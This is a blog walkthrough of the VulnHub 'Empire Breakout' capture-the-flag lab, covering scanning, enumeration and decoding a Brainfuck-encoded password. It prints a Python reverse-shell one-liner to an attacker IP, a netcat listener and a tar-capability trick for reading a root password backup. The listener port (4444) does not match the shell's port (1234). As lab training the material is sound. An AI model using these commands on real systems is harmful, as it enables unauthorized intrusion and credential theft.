Introduction
In this post, You will learn how to CTF the Empire Breakout from vulnhub and below is the download link for the box.
[Click here] to download.
Video
Hacking phases in Breakout
- Getting the target machine IP address by arp-scan utility
- Getting open port details by using the Nmap tool
- Enumerating HTTP Port 80 with Dirb utility
- Enumerating another HTTP port 20000
- Taking the Python reverse shell and user privilege escalation
Advertisement
Let’s Hack Empire Breakout
Follow the steps carefully and if there is any kind of error or the box is not working you are free to text me on discord, click below to join my discord community ????????
Discord: https://discord.gg/rmW5eWsjhR
Finding target IP

To find the target IP just enter sudo arp-scan -l or net discover command
sudo arp-scan -l
In my case the target IP is 192.168.64.25
Nmap scan

Now, Let’s do the NMap scan to find the open Ports and the service and version to do that just enter the below command.
nmap -p- -sV 192.168.64.25
View target website
Let us start enumerating the target machine by exploring the HTTP service through the default port 80. We opened the target machine IP address on the browser.
After viewing the target website I thought of enumerating the directories and luckily I have found the login directory.
Advertisement
Directory busting
dirt http://192.168.64.25

Note that the manual directory has lot of sub directory and we could find something interesting, Unfortunately I did’t take a look at directory and just skipped.
View page source
After doing the directory enumeration thought of viewing the source code of the target website and I did found something interesting.
I have found the password is encode in brainfuck algorithm.

You could see the dot lines and the string from the above pic and I assumed that the password must be coded in brainfuck algorithm.

I just copied the string and just opened an online brainfuck decoder and we luckily found a password.
Login to target website
As soon as we have found the password I started to open the login page of the website.
http://192.168.64.25:20000

We know the password but we do not know the user name so, we could just use the enum4linux tool and find the username.


The name is cyber and the password is the one decode form brainfuck algorithm.
user: cyber password:2utPPtx300c3x9?

Now we have successfully logged in to the user cyber but still we didn’t get the root access so, let’s enumerated the admin panel of cyber.
Connecting to the target via reverse shell
Click on sermon and down below you could see terminal option click on that to open an terminal.
Now on the terminal enter the below command and simultaneously open an reverse connection.

python3 -c ‘import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“192.168.64.23”,1234));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn(“/bin/sh”)’
*The listening IP should be your system IPv4 address.
Advertisement
Now don’t execute until you listen a connection.

Enter the below command to listen ????????, And enter the below command in your local machine terminal.
nc -lvp 4444
Privilege escalation
Basically here we are performing horizontal privilege escalation.

Go to the /var/backups and enter the below command to find the directories.

find / -perm -4000 -type f 2>/dev/null getcap -r / 2>/dev/null ls -la
we again spent some time on enumeration and identified a password file in the backup folder as follows

Now come back from the /var/backup directory by entering cd .. and then enter the below command ????????
./tar -cf password.tar /var/backups/.old_pass.bak tar -xf password.tar
We used the tar utility to read the backup file at a new location which changed the user owner group. We can read the file as user cyber.
Now, move back to /var/backup directory and enter
ls -la cat .old_pass.bak

Now enter the below command to access root ???????? Enter the password we have found from .old_pass.bak
su root ls -la cat r00t.txt

Conclusion
Finally we have found the flag, Hope you like the Breakout CTF and there also a video format of the post, Do check it out.
See ya in next post.
Advertisement
Also Read: Billu box full walkthrough from vulnhub


